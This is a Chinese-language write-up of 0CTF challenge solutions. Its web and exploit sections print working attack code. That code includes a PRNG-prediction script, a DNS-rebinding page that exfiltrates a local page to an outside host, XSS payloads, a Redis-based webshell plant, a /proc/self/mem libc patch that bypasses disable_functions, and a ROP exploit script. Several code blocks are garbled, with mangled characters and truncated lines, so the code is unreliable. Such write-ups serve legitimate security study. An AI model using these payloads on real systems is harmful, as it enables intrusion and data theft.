# **Octf writeup**



Author: 双螺旋安全研究院

# 0x00 Rand\_2(web)

访问http://202.120.7.202:8888/,即可获取到题目的源码:

```
#!php
<?php
 include('config.php');
 session_start();
 if($_SESSION['time'] && time() - $_SESSION['time'] > 60){
    session_destroy();
    die('timeout');
 } else {
    $_SESSION['time'] = time();
 }
 echo rand();
 if(isset($_GET['go'])){
    $_SESSION['rand'] = array();
    $i = 5;
    $d = '';
    while($i--){
        $r = (string)rand();
        $_SESSION['rand'][] = $r;
        $d .= $r;
    }
    echo md5($d);
 }else if(isset($_GET['check'])){
    if($_GET['ckeck'] === $_SESSION['rand']){
        echo $flag;
    } else {
        echo 'die';
        session_destroy();
    }
 } else {
    show_source(__FILE__);
 }
?>
复制代码
```

由源码可以得知,在没有GET参数go的时候,会生成并输出一个随机数,当带上GET参数go的时候,会在 session中写入五个随机数,并将他们组合起来的hash返回,如果提交的check和session['rand']的值相 等,则返回flag。

参考: www.sjoerdlangkemper.nl/2016/02/11/...

文章中提到了:

```
#!php
state[i] = state[i-3] + state[i-31]
return state[i] >> 1
复制代码
```

根据这一思路,如果我们能得到连续的超过32个生成的随机数,就可以预测后面生成的数字。为了得到连续的随机数,使用requests.session来keep-alive。

在实际测试中,我发现有时候预测出来的结果会和实际得到的结果差1,不过没有找到规律,所以没有管他,直接多跑了几遍就出来了flag,脚本如下:

```
#!python
import requests
while 1:
    s = requests.session()
    1 = []
    for i in range(50):
  l.append(int(s.get('http://202.120.7.202:8888/').content.split('<code')[0].strip(), 10))</pre>
    resp = s.get('http://202.120.7.202:8888/?go=1')
    l.append(int(resp.content.strip()[:-32], 10))
    print resp.content.strip()[-32:]
    url = 'http://202.120.7.202:8888/?'
    for i in range(5):
        index = len(1)
        r = (l[index-3]+l[index-31]) % 2147483648 # 2147483647
        l.append(r)
        url += 'check[]={}&'.format(r)
    resp = s.get(url)
    print resp.request.url
    print resp.content
复制代码
```

#### 0x01 Monkey(web)

通过一个自己构造的页面来获取http://127.0.0.1:8080/secret页面的内容。

一开始想通过XSSI的思路来获取页面内容,不过只能得到Script Error错误,之后换了个思路,找到了 https://bugzilla.mozilla.org/show\_bug.cgi?id=1106687。

虽然带.的已经不能用了,但是还是可以利用这个思路来绕过。

```
我们先把自己的域名DNS TTL改成了10,然后提交一个页面http:// pkav.net:8080/,延迟60秒后读取
http://pkav.net:8080/secret并把结果返回给远程服务器,在这段时间之内把域名的DNS记录修改为127.0.0.1,
即可读取到http://127.0.0.1:8080/secret的内容。
```

```
#!js
<html>
<script src="js/jquery-1.7.min.js"></script>
<script>
function getdata(){
    $.get('http://pkav.pkav.net:8080/secret',function(data){
        $.get('http://pkav.net/xss.php?xss='+data);
    });
}
function refresh(){
    $.get('http://pkav.pkav.net./');
}
setTimeout("refresh()",30000);
setTimeout("getdata()",100000);
</script>
</html>
复制代码
```

#### 0x02 Piapiapia(web)

代码审计题,flag在config.php文件。class.php文件里,有过滤函数:

profile.php中有读取文件的代码:

这里如果我们能控制\$profile['photo']的值,那么就可以读取config.php文件,从而获取flag。

\$profile写入数据库时的代码如下:

可以看出对\$ POST[`nickname']的过滤是可以绕过的

```
#!php
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
复制代码
```

我们只要传入一个数组即可绕过正则和strlen的限制。

同时在update\_profile的时候,是将数组序列化之后的字符串传入filter,并将where替换成了hacker,导致字符 串长度变长了1。

于是可以利用这里来把我们构造的内容给挤出s:xx:"string"的范围,构造任意内容。

队友把相关函数抠出来写了一个脚本来测试:

为了构造photo字段, 需要填充: ";}s:5: "photo";s:10: "config.php

被闭合之后,完整的合法serialized array后面的字符会被忽略掉。

一共多出来31个字符,所以需要31个where。

构造nickname:

更新资料(update\_file)后,访问profile.php, config.php的内容便写在img标签的data URL中。

# 0x03 Guestbook (1) (web)

首先我们随便提交一个message,看了下输出的HTML:

username写在div的id属性中,message写在JavaScript的data变量中,测试了几次后发现message里的\\会变成\,可以构造成任意字符。secret在URL的GET参数里。

那么如果我们的**secret**包含<script>var debug=false;</script>, **Chrome**的**XSS** filter会认为**HTML**出现的<script>var debug=false;</script>是反射**XSS**的输出,把他给屏蔽掉无法执行。**debug**变量会引用到一个标签上去,把**username**写成**debug**则if(debug)就会为**true**,执行t.innerHTML = data,从而实现**XSS**。

POST数据包:

#!bash

POST /message.php HTTP/1.1 Host: 202.120.7.201:8888 Content-Length: 832 Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Origin: http://202.120.7.201:8888 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_11\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4 Content-Type: application/x-www-form-urlencoded Referer: http://202.120.7.201:8888/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4

secret=1z1zfqwq%3Cscript%3Evar+debug%3Dfalse%3B%3C%2Fscript%3E&username=debug&message=\\x3cimg+src%3d%23+id 复制代码

写了几行JS来读取当前页面HTML,

得到:

读取/admin/server\_info.php:

#!php xmlhttp=new XMLHttpRequest();xmlhttp.open("GET","/admin/server\_info.php ",false);xmlhttp.send();r=xmlhttp.r 复制代码

发现是一个PHP探针,带了一个phpinfo,phpinfo中会回显出整个\$ COOKIE数组,得到flag

# 0x04 Guestbook(2) (web)

在guestbook(1)的phpinfo中,发现:

感觉是redis未授权访问, bind 127.0.0.1:6379, 结合/admin/show.php中注释里提示的uploads目录, 写 webshell。

于是初步的想法是通过XSS来访问redis,HTTP头会被当成无效指令,不影响其他行的执行。

#!php xmlhttp=new XMLHttpRequest();xmlhttp.open("GET","http://127.0.0.1:6379",false);xmlhttp.send('flushall\r\nse 复制代码

本地Redis测试成功,但在远程服务器上死活写不了shell,后来用nc看了一下:

发现会先发一个OPTIONS请求,目测是这个请求失败以后POST包根本没有发出去。

后来经过多次的测试发现,改用form, multipart来换行:

#!php

f=document.createElement('form');['CONFIG SET dir /usr/share/nginx/html/uploads/','CONFIG SET dbfilename pk 复制代码

成功拿到webshell。

然后先利用open\_basedir的bypass列出来了/目录:

发现有个flag reader,应该是只能通过执行flag reader来读/flag文件。

利用 raw.githubusercontent.com/beched/php\_...这个的思路来bypass disable\_functions,不过这个脚本不能直接用,因为/lib没在open\_basedir里面,帮pwner把libc跟elf从/proc/self/mem里抠了出来,本来想让他直接去算偏移硬编码进去,他研究了一下之后说可以直接写代码段,不用改GOT表那么麻烦。

最终利用代码:

```
#!php
<?php
$jmp_system = "\xE9\x2B\xB0\xF5\xFF";
$system_addr = 0x46640;
$open_addr = 0xeb610;
$maps = file_get_contents("/proc/self/maps");
preg_match('#([0-9a-f]+)\-[0-9a-f]+.+/.+libc\-.+#', $maps, $r);
$libc_base = hexdec($r[1]); echo $libc_base;
$file = fopen("/proc/self/mem", "wb");
fseek($file, $open_addr + $libc_base);
fwrite($file, $jmp_system, strlen($jmp_system));
fopen("/flag_reader > /usr/share/nginx/html/uploads/pkav/xxxxxxxx.txt", 'r');
}>
```

#### 0x05 OPM(Misc)

访问http://dl.0ops.net/opm,将文件下载回来,并载入winhex,通过头可以看出是个压缩文件,解压得到一个png图片,使用神器stegsolve分析,可以看到rgb的最低有效位存在数据,应该使用lsb算法隐藏信息

观察最低位数据,根据头看出是一个压缩文件

"save bin"保存成压缩文件,打开得到一个文件名为arm汇编指令的文本文件,qwq,安卓不懂,交给安卓牛分分钟秒掉。

读取地址和指令txt文件,通过py排序生成bin文件。

ida加载bin文件,发现3段汇编代码,观察汇编模式,得到关键函数sub\_5c

第一个部分: plt表

| #!bash      |    |    |    |    |     |      |       |          |
|-------------|----|----|----|----|-----|------|-------|----------|
| ROM:0000000 | 00 | C6 | 8F | E2 | ADR | R12, | 8     |          |
| ROM:0000004 | 04 | CA | 8C | E2 | ADD | R12, | R12,  | #0x4000  |
| ROM:0000008 | 0C | F4 | BC | E5 | LDR | PC,  | [R12, | #0x40C]! |
| 复制代码        |    |    |    |    |     |      |       |          |

第二部分: jni函数

| #!bash       |    |    |    |    |       |                   |
|--------------|----|----|----|----|-------|-------------------|
| ROM:000000C  | 00 | 48 | 2D | E9 | STMFD | SP!, {R11,LR}     |
| ROM:00000010 | 04 | BØ | 8D | E2 | ADD   | R11, SP, #4       |
| ROM:0000014  | 18 | D0 | 4D | E2 | SUB   | SP, SP, #0x18     |
| ROM:0000018  | 10 | 00 | 0B | E5 | STR   | R0, [R11,#var_10] |
| ROM:000001C  | 14 | 10 | 0B | E5 | STR   | R1, [R11,#var_14] |
| ROM:00000020 | 18 | 20 | 0B | E5 | STR   | R2, [R11,#var_18] |
| ROM:0000024  | 10 | 30 | 1B | E5 | LDR   | R3, [R11,#var_10] |
| ROM:0000028  | 00 | 30 | 93 | E5 | LDR   | R3, [R3]          |
| ROM:000002C  | Α4 | 32 | 93 | E5 | LDR   | R3, [R3,#0x2A4]   |
| ROM:0000030  | 10 | 00 | 1B | E5 | LDR   | R0, [R11,#var_10] |
| ROM:0000034  | 18 | 10 | 1B | E5 | LDR   | R1, [R11,#var_18] |
| ROM:0000038  | 00 | 20 | A0 | E3 | MOV   | R2, #0            |
| ROM:000003C  | 33 | FF | 2F | E1 | BLX   | R3 (获取字符串长度模式代码)  |
| ROM:0000040  | 08 | 00 | 0B | E5 | STR   | R0, [R11,#var_8]  |
| ROM:0000044  | 08 | 00 | 1B | E5 | LDR   | R0, [R11,#var_8]  |
| ROM:0000048  | 03 | 00 | 00 | EB | BL    | sub_5C            |
| 复制代码         |    |    |    |    |       |                   |

查看算法,起始函数部分暴露key为16长度,其中BL 0xFFFFF80实际为strlen。F5观察代码,发现其为16阶的线性方程组。

| #!bash       |    |    |    |    |       |                |
|--------------|----|----|----|----|-------|----------------|
| ROM:000005C  | 00 | 48 | 2D | E9 | STMFD | SP!, {R11,LR}  |
| ROM:0000060  | 04 | BØ | 8D | E2 | ADD   | R11, SP, #4    |
| ROM:0000064  | 88 | D0 | 4D | E2 | SUB   | SP, SP, #0x88  |
| ROM:0000068  | 88 | 00 | 0B | E5 | STR   | R0, [R11,#str] |
| ROM:000006C  | 88 | 00 | 1B | E5 | LDR   | R0, [R11,#str] |
| ROM:00000070 | C2 | FF | FF | EB | BL    | 0xFFFFF80      |
| ROM:0000074  | 00 | 30 | A0 | E1 | MOV   | R3, RØ         |
| ROM:0000078  | 10 | 00 | 53 | E3 | CMP   | R3, #0x10      |
| ROM:000007C  | 01 | 00 | 00 | ØA | BEQ   | loc_88         |
| ROM:0000080  | 88 | 30 | 1B | E5 | LDR   | R3, [R11,#str] |
| 复制代码         |    |    |    |    |       |                |

#!bash ans[15] = 0xFFFFCE56; ans[14] = 0x4FCE; ans[13] = 0x32DB;ans[12] = 0xFFFFE038; ans[11] = 0xFFFFA5C5; ans[10] = 0x7ACB; ans[9] = 0x442C; ans[8] = 0xFFFFD069; ans[7] = 0x3BA1;ans[6] = 0xFFFF963A; ans[5] = 0x6BAC; ans[4] = 0x21B6; ans[3] = 0x5081; ans[2] = 0xD0C2; ans[1] = 0xFFFFF5AB; ans[0] = 0xFFFFE48E; 复制代码

输入方程系数,通过matlab矩阵求逆获得输入。计算结果为小数(我以为输入系数手误,对了3遍2333...)。最后四舍五入取证代入校验算法,通过后得到key: Tr4c1NgF0RFuN!

# 0x06 RSA ?( Crypto)

#!bash
→ rsa python
Python 2.7.11 (default, Jan 22 2016, 08:29:18)
[GCC 4.2.1 Compatible Apple LLVM 7.0.2 (clang-700.1.81)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> int('0x2CAA9C09DC1061E507E5B7F39DDE3455FCFE127A2C69B621C83FD9D3D3EAA3AAC42147CD7188C53', 16)
23292710978670380403641273270002884747060006568046290011918413375473934024039715180540887338067L
复制代码

```
#!bash
e = 3
n =23292710978670380403641273270002884747060006568046290011918413375473934024039715180540887338067L
复制代码
```

在factordb.com/得到n的质因子分解式。

```
#!bash
n = 26440615366395242196516853423447 * 27038194053540661979045656526063 * 32581479300404876772405716877547
p = 26440615366395242196516853423447
q = 27038194053540661979045656526063
r = 32581479300404876772405716877547
复制代码
```

但是这里n有三个质因子,查阅资料后发现rsa有种形式为multi-prime,不过这里\(\varphi(n)\)与e不互质,依然不满足multi-prime的关系。

如果这个加密关系满足\(C=M^e mod(n)\),那么我们就可以使用剩余定理尝试所有可能性。因为这里e为3。

```
使用GP/PARI对p、q、r算出所有满足\(x^e mod(p)- c(mod(p))=0\)的x。
```

之后通过剩余定理尝试所有可能性并都打印出来获得flag: Octf{HahA!Thi5\_1s\_nOT\_rSa~}。

```
#!python
from rsa decrypt import chinese remainder theorem
c = 2485360255306619684345131431867350432205477625621366642887752720125176463993839766742234027524
n = 23292710978670380403641273270002884747060006568046290011918413375473934024039715180540887338067
e = 3
p = 26440615366395242196516853423447
q = 27038194053540661979045656526063
r = 32581479300404876772405716877547
c p = c % p
c_q = c \% q
c_r = c % r
p_roots = [13374868592866626517389128266735, 7379361747422713811654086477766, 56863850261059018674736386789
q_roots = [19616973567618515464515107624812]
r_roots = [13404203109409336045283549715377, 13028011585706956936052628027629, 6149264605288583791069539134
for m_p in p_roots:
   for m_q in q_roots:
        for m r in r roots:
            data = chinese_remainder_theorem([(m_p, p), (m_q, q), (m_r, r)])
            data = '0' + hex(data)[2:-1] if len(hex(data)[2:-1]) % 2 == 1 else hex(data)[2:-1]
            print data.decode('hex')
复制代码
```

#### 0x07 equation( Crypto)

根据题目将文件下载回来(http://dl.0ops.net/equation.zip)发现私钥中上半部分被打码了,使用binwalk跑了一下 找到了私钥的一部分:

```
#!bash
-----BEGIN RSA PRIVATE KEY-----
[masked]
Os9mh0QRdqW2cwVrnNI72DLcAXpXUJ1HGwJBANWiJcDUGxZpnERxVw7s0913WXNt
V4GqdxCzG0pG5EHThtoTRbyX0aqRP4U/hQ9tRoSoDmBn+3HPITsnbCy67VkCQBM4
xZPTtUKM6Xi+16VTUnFVs9E4rqwIQCDAxn9UuVMBX1X2Cl0xOGUF4C5hItrX2woF
7LVS5EizR63CyRcPovMCQQDVyNbcWD7N88MhZjujKuSrHJot7WcCaRmTGEIJ6TkU
8NWt9BVjR4jVkZ2EqNd0KZWdQPukeynPcL1DEkIXyaQx
-----END RSA PRIVATE KEY-----
复制代码
```

再用pngcheck检查图片,发现了IEND块有附加数据,验证为上述私钥的部分字符串。

```
#!bash
→ equation pngcheck -v mask.png
File: mask.png (30810 bytes)
  chunk IHDR at offset 0x0000c, length 13
   717 x 384 image, 32-bit RGB+alpha, non-interlaced
  chunk sRGB at offset 0x00025, length 1
    rendering intent = perceptual
  chunk gAMA at offset 0x00032, length 4: 0.45455
  chunk pHYs at offset 0x00042, length 9: 3780x3780 pixels/meter (96 dpi)
  chunk IDAT at offset 0x00057, length 30327
   zlib: deflated, 32K window, fast compression
  chunk IEND at offset 0x076da, length 0
  additional data after IEND chunk
ERRORS DETECTED in mask.png
→ equation
复制代码
```

开始一直纠结可能数据还在图片里,后来想想看密钥的一部分字符串给了出来是为了方便分析吗?

便去google RSA证书文件信息。

```
#!bash
RSAPrivateKey ::= SEQUENCE {
    version Version,
    modulus INTEGER, -- n
    publicExponent INTEGER, -- e
    privateExponent INTEGER, -- d
    prime1 INTEGER, -- p
    prime2 INTEGER, -- q
    exponent1 INTEGER, -- d mod (p-1)
    exponent2 INTEGER, -- d mod (q-1)
    coefficient INTEGER, -- (inverse of q) mod p
    otherPrimeInfos OtherPrimeInfos OPTIONAL
}
复制代码
```

发现残余的部分含有 e、d mod(p-1)和d mod (q-1)。

```
#!python
import gmpy
d q = 0x1338c593d3b5428ce978bed7a553527155b3d138aeac084020c0c67f54b953015e55f60a5d31386505e02e6122dad7db0a0
e = 65537
for k_p in range(1, e):
   if (e*d_p - 1) % k_p == 0:
       p = (e^{*}d_{p} - 1) / k_{p} + 1
      if gmpy.is_prime(p):
          print '[p] {}'.format(p)
          break
for k_q in range(1, e):
   if (e*d_q - 1) % k_q == 0:
       q = (e^{d_q} - 1) / k_q + 1
       if gmpy.is_prime(q):
          print '[q] {}'.format(q)
          break
# [p] 12883429939639100479003058518523248493821688207697138417834631218638027564562306620214863988447681300
# [q] 12502893634923161599824465146407069882228513776947707295476805997311776855879024002289593598657949783
复制代码
```

直接用p,q,e算出d。则m=pow(c,d,n)。

flag:Octf{Keep\_calm\_and\_s01ve\_the\_RSA\_EeeequatiOn!!!}

### 0x08 Warmup(Exploit)

根据题目描述,这道题目只能去读取/home/warmup/flag。实际测试不能执行execve等系统调用。在栈中布置 payload可以进行rop调用open, read, write来读取flag。

```
#!python
#!/usr/bin/env python2
from pwn import *
#0ctf{welcome it is pwning time}
r = remote('127.1', 4444)
#r = remote('202.120.7.207', 52608)
data = 0 \times 080491BC
read = 0x0804811D
add_esp = 0x080481B8
flag = '/home/warmup/flag\x00'
buf = data+len(flag)
raw_input('debug')
payload = 'A'*0x20 + p32(0x080480D8) + 'AAAA' * 4
r.send(payload)
payload = 'A'*0x20 + p32(0x080480D8) + p32(add_esp) + p32(1) + p32(buf) + p32(64)
r.send(payload)
payload = 'A'*0x20 + p32(0x080480D8) + 'AAAA' * 3 + p32(0x08048135)
r.send(payload)
payload = 'B'*0x20 + p32(0x080480D8) + 'BBBB' * 4
r.send(payload)
payload = 'B'*0x20 + p32(0x080480D8) + p32(buf) + p32(64) + 'BBBB' * 2
r.send(payload)
payload = 'B'*0x20 + p32(0x080480D8) + 'BBBB' * 1 + p32(read) + p32(add_esp) + p32(3)
r.send(payload)
payload = 'C'*0x20 + p32(0x080480D8) + 'CCCC' * 4
r.send(payload * 2)
payload = 'C'*0x20 + p32(0x080480D8) + p32(add_esp) + p32(data) + p32(0) + 'CCCC'
r.send(payload)
payload = 'D'*0x20 + p32(0x080480D8) + 'DDDD' * 3 + p32(0x08048122)
r.send(payload * 3)
#send flag
payload = 'C'*0x20 + p32(read) + p32(0x0804815A) + p32(0) + p32(data) + p32(len(flag)) + flag
r.send(payload)
\# eax = 5
payload = 'D'*0x20 + p32(read) + p32(add_esp) + p32(0) + p32(buf) + p32(5) + 'd'*5
r.send(payload)
print r.recv(1024)
复制代码
```

# 0x09 Sandbox(Exploit)

这道题给了warmup的sandox程序。逆向分析发现他通过ptrace限制了warmup只能调用 open, read, write, alarm, exit, mmap, mprotect这些系统调用。并且open的第一个参数只能 是"/home/warmup/flag",但是这个处理逻辑可以绕过:

当realpath的的第一个参数这个文件不存在的时候返回NULL。将文件地址写 成"/proc/self/tasks/7777/../../../home/sandbox/flag",然后不断连接生成进程,当warmup的pid为7777 时,sandbox的realpath调用返回NULL,同时warmp成功open了flag,就可以读取flag了。

# 0x0A Trace(Reverse)

题目给了一个trace log。首先通过grep jal可以得到所调用的所有函数的起始地址,接着grep jr r31得到函数的结束地址,总共3个函数:00400770,004007d0,00400858,分别为strlen,strcpy和一个递归的快排。从log中根据地址剔去这几个函数的代码得到主函数,主函数首先生成了a-zA-Z0-9{} + flag这样的一个字符串,然后对其进行快排,接着对结果开始对比是否前一个字符串是否和后面的相同。

分析log可以手工将后面对比是否相同的代码分解成几个基本块,接着写脚本分析基本块得到flag包含的字符: 0111355555699cfkllmrrstt{}。

```
#!python
#!/usr/bin/python2
import string
start = 0
table = string.digits + string.ascii_uppercase + string.ascii_lowercase+ '{}'
result = ''
i = 0
with open('./tail.log') as f:
    for line in f:
        if '[INFO]00400b90' in line:
           flag = True
        elif '[INFO]00400bbc' in line:
           flag = False
            i += 1
        elif '[INFO]00400bc8' in line and flag:
            result += table[i]
print result
复制代码
```

利用同样的方法分析快排程序得到快排结果:

```
#!python
import string
table = list(string.ascii_letters + string.digits + '{}') + range(26)
f = open('858.log')
def qsort(s, begin, end):
    t = True
    i, j= begin + 1, begin + 1
    for 1 in f:
       if 'jr r31' in l:
            return
        elif '004008ac' in 1:
            t = True
        elif '004008cc' in 1:
            t = False
            s[i], s[j] = s[j], s[i]
            j, i = j+1, i+1
        elif '00400920' in 1 and t:
            i += 1
        elif '00400940' in l:
            s[j-1], s[begin] = s[begin], s[j-1]
            qsort(s, begin, j-1)
        elif '00400998' in l:
            qsort(s, j, end)
qsort(table, 0, len(table))
print table
复制代码
```

#### 0x0B momo(Reverse)

下载文件时是一个32位的ELF文件,直接运行提示0ops try again,输入正确的Flag时提示Congratulations。

在IDA中进程初步分析,发现程序代码中只包含了mov和jz两种指令,程序经过变形。程序中使用了多张表,来 进行加法、减法、异或和或运算等操作。最后通过查表的方式来完成运行,并通过mov指令来实现,并以此来迷 惑大家。

经过分析,程序取输入lag取其中的28个字节来进行运算,因此输入Flag总共28个字节。在计算是,总共有两个 长度为28个字节的参与固定运算的表,其中一个表依次与Flag中的每个字节进行加或者减运算操作,而另外一 个则上一步得到的运算结果中的每个字节进行异或操作,最后将异或后结果依次进行或运算操作。如果最后结 果为0,则提示成功,否则失败。

大概流程如下:

由于最后是要求与Table2进行或运算或者减法算操作,结果为0,因此要求输入Flag经过和Table1相应的运算后的结果和Table2应该相同,因此表Table2按字节减去或者加上对应的Table1中对应的字节即可的 Flag: 0ctf{m0V\_I5\_tUr1N9\_c0P1Et3!}

#### 0x0C boomshakalaka(Mobile)

拿到apk先反编译, 主Activity的java代码如图

可以看到功能不多,主要使用a类和启动coco2d,分析a类,如图

a类功能是进行sharedpreferences存储,结合主Activity的调用得到可知创建了两个sharedpreferences文件,分别是flag.xml和CocosdxPrefsfile.xml,然后写入了数据,试玩一把,查看这两个文件

flag中的内容看起来就像base64编码,解码可得bazingaaaa。不是flag。尝试用base64解码另一个。

额,结果?提交果然不对,在主Activity里可以看到MGN0是固定输入每次启动程序会输入,是Otcf的编码。

又玩了一把更新最高分, CocosdxPrefsfile.xml中的内容变成

MGN0ZntDMGNvUzJkX0FuRHJvdz99ZntDMGNvUzJkX0FuRHJvMWRfRzdz99 复制代码

又追加了内容,格式很明显,中括内的内容添加了。

MGN0 ZntDMGNvUzJkX0FuRHJv dz99 ZntDMGNvUzJkX0FuRHJvMWRfRz dz99 复制代码 结合题目Highscore,看来是要到某一个分数才能写完。

于是分析a类调用,发现java层和so都没有找到。后来想是不是直接访问了文件,在smali中查找 CocosdxPrefsfile,果然发现,在cocos2dxhelper中也有对这个文件的操作。

然后分析这个类的调用,找到在so中的调用。

查找字符串,分析地址调用。

根据调用找到关键函数,在 Z18setStringForKeyJNIPKcS0 中用Cocos2dxHelper进行string写入

然后再分析setstringforkey的调用。

写入的地方较多,查看了一下调用位置

可以看到写入的内容,每次写入两个字符,对比一下Cocos2dxPrefsFile文件中的字符串,发现差不多了。

再分析发现下图绿框中写入的内容是初始化时写入的,每次都有所以就不分析了,而红框中的写入内容与得分 相关。

所以分析updatescore函数逻辑,获得写入顺序,构造字符串,成功

字符串MGN0ZntDMGNvUzJkX0FuRHJvMWRfRzBtRV9Zb1VfS24wdz99

解码结果 0ctf{C0coS2d\_AnDro1d\_G0mE\_YoU\_Kn0w?}